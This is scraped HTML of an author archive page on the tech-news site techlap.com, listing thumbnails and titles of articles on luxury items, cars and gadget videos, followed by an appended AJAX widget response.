href=https://www.techlap.com/luxury/elevator-bed-rises-to-reveal-sunken-living-room/ rel=bookmark class="td-image-wrap " title="&#8216;Elevator Bed&#8217; Rises To Reveal Sunken Living Room" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://700017.xyz/files/techlap/luxury/elevator_bed_rises_01_thumb.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="&#8216;Elevator Bed&#8217; Rises To Reveal Sunken Living Room"></a></div>  <a
href=https://www.techlap.com/category/luxury/ class=td-post-category>Luxury</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/luxury/elevator-bed-rises-to-reveal-sunken-living-room/ rel=bookmark title="&#8216;Elevator Bed&#8217; Rises To Reveal Sunken Living Room">&#8216;Elevator Bed&#8217; Rises To Reveal Sunken Living Room</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-12-19T13:52:12+05:30 >19 December, 2017</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/the-new-zspace-for-education/ rel=bookmark class="td-image-wrap " title="The New zSpace For Education" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/06/the-new-zspace-for-education.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/06/the-new-zspace-for-education.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/06/the-new-zspace-for-education.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/06/the-new-zspace-for-education.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="The New zSpace For Education"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/the-new-zspace-for-education/ rel=bookmark title="The New zSpace For Education">The New zSpace For Education</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-06-05T13:28:13+05:30 >5 June, 2017</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/the-worlds-first-brain-driven-car/ rel=bookmark class="td-image-wrap " title="The World&#8217;s First Brain-Driven Car" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/05/the-worlds-first-brain-driven-ca.jpg?resize=300%2C160&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/05/the-worlds-first-brain-driven-ca.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/05/the-worlds-first-brain-driven-ca.jpg?zoom=2&resize=300%2C160&ssl=1 600w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2017/05/the-worlds-first-brain-driven-ca.jpg?zoom=3&resize=300%2C160&ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px"  alt title="The World&#8217;s First Brain-Driven Car"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/the-worlds-first-brain-driven-car/ rel=bookmark title="The World&#8217;s First Brain-Driven Car">The World&#8217;s First Brain-Driven Car</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-05-21T13:00:48+05:30 >21 May, 2017</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/architecture/chinas-first-cycleway-in-air-starts-trial-operation/ rel=bookmark class="td-image-wrap " title="China&#8217;s First Cycleway in Air Starts Trial Operation" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://800018.xyz/files/techlap/arch/chinas_first_cycleway_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="China&#8217;s First Cycleway in Air Starts Trial Operation"></a></div>  <a
href=https://www.techlap.com/category/architecture/ class=td-post-category>Architecture</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/architecture/chinas-first-cycleway-in-air-starts-trial-operation/ rel=bookmark title="China&#8217;s First Cycleway in Air Starts Trial Operation">China&#8217;s First Cycleway in Air Starts Trial Operation</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-03-27T13:29:06+05:30 >27 March, 2017</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/luxury/10-ridiculously-awesome-things-to-buy-when-you-become-a-millionaire/ rel=bookmark class="td-image-wrap " title="10 Ridiculously Awesome Things To Buy When You Become A Millionaire" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://800016.xyz/files/techlap/luxury/things_buy_millionaire_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="10 Ridiculously Awesome Things To Buy When You Become A Millionaire"></a></div>  <a
href=https://www.techlap.com/category/luxury/ class=td-post-category>Luxury</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/luxury/10-ridiculously-awesome-things-to-buy-when-you-become-a-millionaire/ rel=bookmark title="10 Ridiculously Awesome Things To Buy When You Become A Millionaire">10 Ridiculously Awesome Things To Buy When You Become A Millionaire</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-02-15T15:51:23+05:30 >15 February, 2017</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/future-tech/top-10-innovative-cars-that-will-shape-up-the-future-of-road-travel/ rel=bookmark class="td-image-wrap " title="Top 10 Innovative Cars That Will Shape Up The Future Of Road Travel" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://800016.xyz/files/techlap/future/innovative_cars_future_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="Top 10 Innovative Cars That Will Shape Up The Future Of Road Travel"></a></div>  <a
href=https://www.techlap.com/category/future-tech/ class=td-post-category>Future Tech</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/future-tech/top-10-innovative-cars-that-will-shape-up-the-future-of-road-travel/ rel=bookmark title="Top 10 Innovative Cars That Will Shape Up The Future Of Road Travel">Top 10 Innovative Cars That Will Shape Up The Future Of...</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-02-13T12:47:02+05:30 >13 February, 2017</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/watches/top-35-most-expensive-watches-in-the-world/ rel=bookmark class="td-image-wrap " title="Top 35 Most Expensive Watches In The World" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://800016.xyz/files/techlap/watches/most_expensive_watches_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="Top 35 Most Expensive Watches In The World"></a></div>  <a
href=https://www.techlap.com/category/watches/ class=td-post-category>Watches</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/watches/top-35-most-expensive-watches-in-the-world/ rel=bookmark title="Top 35 Most Expensive Watches In The World">Top 35 Most Expensive Watches In The World</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-02-09T18:18:46+05:30 >9 February, 2017</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/art-design/beautiful-stairs-that-will-make-climbing-to-the-second-floor-less-annoying/ rel=bookmark class="td-image-wrap " title="Beautiful Stairs That Will Make Climbing To The Second Floor Less Annoying" ><img
width=300 height=160 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=300%2C160&ssl=1" style="background:url( https://800002.xyz/files/techlap/artndesign/beautiful_stairs_design_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="Beautiful Stairs That Will Make Climbing To The Second Floor Less Annoying"></a></div>  <a
href=https://www.techlap.com/category/art-design/ class=td-post-category>Art &amp; Design</a></div><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/art-design/beautiful-stairs-that-will-make-climbing-to-the-second-floor-less-annoying/ rel=bookmark title="Beautiful Stairs That Will Make Climbing To The Second Floor Less Annoying">Beautiful Stairs That Will Make Climbing To The Second Floor Less...</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2017-01-27T12:58:53+05:30 >27 January, 2017</time></span></div></div></div></div><div
class="page-nav td-pb-padding-side"><span
class=current>1</span><a
href=https://www.techlap.com/author/vinay/page/2/ class=page title=2>2</a><a
href=https://www.techlap.com/author/vinay/page/2/ ><i
class=td-icon-menu-right></i></a><span
class=pages>Page 1 of 2</span><div
class=clearfix></div></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_69c td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"arch_author\":\"vinay\",\"arch_results\":\"10\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","0"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202604.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/wp-admin/admin-ajax.php
body_size: 677
content:
<ul class="wptp-list">
			<li class="wptp-list-item">
							<div class="wpt_thumbnail wpt_thumb_large">
					<a title="How to Use CapCut to Edit Videos For Social Media" href="https://www.techlap.com/videos/how-to-use-capcut-to-edit-videos-for-social-media/">
																					<img width="320" height="240" src="https://www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos-320x240.jpg" class="attachment-wp_review_large size-wp_review_large wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2023/03/how-to-use-capcut-to-edit-videos.jpg?zoom=2&amp;resize=320%2C240&amp;ssl=1 640w, 